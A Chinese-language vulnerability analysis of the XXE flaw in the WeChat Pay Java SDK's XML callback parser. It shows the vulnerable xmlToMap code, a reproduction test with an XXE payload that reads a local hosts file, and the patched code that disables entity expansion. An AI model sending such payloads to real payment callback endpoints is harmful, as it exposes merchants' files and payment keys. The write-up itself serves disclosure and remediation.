漏洞描述
微信在JAVA版本的SDK中提供callback回调功能,用来帮助商家接收异步付款结果,该接口接受XML格式的数据,攻击者可以构造恶意的回调数据(XML格式)来窃取商家服务器上的任何文件,一般支付服务器均为核心服务器,出现XXE导致任意文件。另外,一旦攻击者获得了关键支付的安全密钥(md5-key和商家信息,将可以直接实现0元支付购买任何商品)。
漏洞来源
http://seclists.org/fulldisclosure/2018/Jul/3
https://xz.aliyun.com/t/2427
漏洞分析
漏洞关键代码
- WXPayUtil.java
public static Map<String, String> xmlToMap(String strXML) throws Exception { try { Map<String, String> data = new HashMap<String, String>(); DocumentBuilderFactory documentBuilderFactory = DocumentBuilderFactory.newInstance(); DocumentBuilder documentBuilder = documentBuilderFactory.newDocumentBuilder(); InputStream stream = new ByteArrayInputStream(strXML.getBytes("UTF-8")); org.w3c.dom.Document doc = documentBuilder.parse(stream); doc.getDocumentElement().normalize(); NodeList nodeList = doc.getDocumentElement().getChildNodes(); for (int idx = 0; idx < nodeList.getLength(); ++idx) { Node node = nodeList.item(idx); if (node.getNodeType() == Node.ELEMENT_NODE) { org.w3c.dom.Element element = (org.w3c.dom.Element) node; data.put(element.getNodeName(), element.getTextContent()); } } try { stream.close(); } catch (Exception ex) { // do nothing } return data; } catch (Exception ex) { WXPayUtil.getLogger().warn("Invalid XML, can not convert to map. Error message: {}. XML content: {}", ex.getMessage(), strXML); throw ex; } }
微信SDK的xmlToMap方法接受并处理XML数据,但是默认支持外部实体解析,所以只要可以控制strXML就能导致XXE漏洞。
微信SDK支付逻辑
根据README可以看到,微信SDK的支付逻辑如下:
1.首先统一下单
import com.github.wxpay.sdk.WXPay;
import java.util.HashMap;
import java.util.Map;
public class WXPayExample {
public static void main(String[] args) throws Exception {
MyConfig config = new MyConfig();
WXPay wxpay = new WXPay(config);
Map<String, String> data = new HashMap<String, String>();
data.put("body", "腾讯充值中心-QQ会员充值");
data.put("out_trade_no", "2016090910595900000012");
data.put("device_info", "");
data.put("fee_type", "CNY");
data.put("total_fee", "1");
data.put("spbill_create_ip", "123.12.12.123");
data.put("notify_url", "http://www.example.com/wxpay/notify");
data.put("trade_type", "NATIVE"); // 此处指定为扫码支付
data.put("product_id", "12");
try {
Map<String, String> resp = wxpay.unifiedOrder(data);
System.out.println(resp);
} catch (Exception e) {
e.printStackTrace();
}
}
}
其中notify_url是接入方自己构建的web接口,用于异步接收微信支付结果通知的回调地址。
2.处理微信回调
import com.github.wxpay.sdk.WXPay;
import com.github.wxpay.sdk.WXPayUtil;
import java.util.Map;
public class WXPayExample {
public static void main(String[] args) throws Exception {
String notifyData = "...."; // 支付结果通知的xml格式数据
MyConfig config = new MyConfig();
WXPay wxpay = new WXPay(config);
Map<String, String> notifyMap = WXPayUtil.xmlToMap(notifyData); // 转换成map
if (wxpay.isPayResultNotifySignatureValid(notifyMap)) {
// 签名正确
// 进行处理。
// 注意特殊情况:订单已经退款,但收到了支付结果成功的通知,不应把商户侧订单状态从退款改成支付成功
}
else {
// 签名错误,如果数据里没有sign字段,也认为是签名错误
}
}
}
nodifyData实际是微信给接入方回调地址notify_url返回的xml数据。接入方使用xmlToMap处理nodifydata。攻击者只需要知道nodify_url,就可以构造XXE Payload进行攻击。
漏洞复现
简单修改SDK中示例代码的xmlStr为XXE Payload,查看可否实现XXE攻击。
- TestWXPay.java
/**
* 小测试
*/
public void test001() {
String xmlStr="<?xml version=\"1.0\" encoding=\"utf-8\"?>\n" +
"<!DOCTYPE root [\n" +
"\t<!ENTITY xxe SYSTEM \"file:///C:\\Windows\\System32\\drivers\\etc\\hosts\">]>\n" +
"<root>\n" +
"\t<xxe>&xxe;</xxe>\n" +
"</root>";
try {
System.out.println(xmlStr);
System.out.println("+++++++++++++++++");
// System.out.println(WXPayUtil.isSignatureValid(xmlStr, config.getKey())); //此处可注释测试,接入方处理微信回调时也是先调用xmlToMap再校验签名的
Map<String, String> hm = WXPayUtil.xmlToMap(xmlStr);
System.out.println("+++++++++++++++++");
System.out.println(hm);
// System.out.println(hm.get("attach").length()); //此处可注释
} catch (Exception e) {
e.printStackTrace();
}
}
- 执行结果

已经成功读取hosts文件。证明只要接入方使用了此版本SDK并且攻击者知道回调地址,就可以成功实现XXE攻击。
修复建议
禁用外部实体解析
目前微信支付Java SDK已经修复了代码,可以在这里下载修复后代码。
- WXPayUtil.java
public static Map<String, String> xmlToMap(String strXML) throws Exception { try { Map<String, String> data = new HashMap<String, String>(); DocumentBuilderFactory documentBuilderFactory = DocumentBuilderFactory.newInstance(); documentBuilderFactory.setExpandEntityReferences(false); //禁用外部实体解析 documentBuilderFactory.setFeature(XMLConstants.FEATURE_SECURE_PROCESSING, true); //开启XML安全处理 DocumentBuilder documentBuilder = documentBuilderFactory.newDocumentBuilder(); InputStream stream = new ByteArrayInputStream(strXML.getBytes("UTF-8")); org.w3c.dom.Document doc = documentBuilder.parse(stream); doc.getDocumentElement().normalize(); NodeList nodeList = doc.getDocumentElement().getChildNodes(); for (int idx = 0; idx < nodeList.getLength(); ++idx) { Node node = nodeList.item(idx); if (node.getNodeType() == Node.ELEMENT_NODE) { org.w3c.dom.Element element = (org.w3c.dom.Element) node; data.put(element.getNodeName(), element.getTextContent()); } } try { stream.close(); } catch (Exception ex) { // do nothing } return data; } catch (Exception ex) { WXPayUtil.getLogger().warn("Invalid XML, can not convert to map. Error message: {}. XML content: {}", ex.getMessage(), strXML); throw ex; } } - 修复后执行结果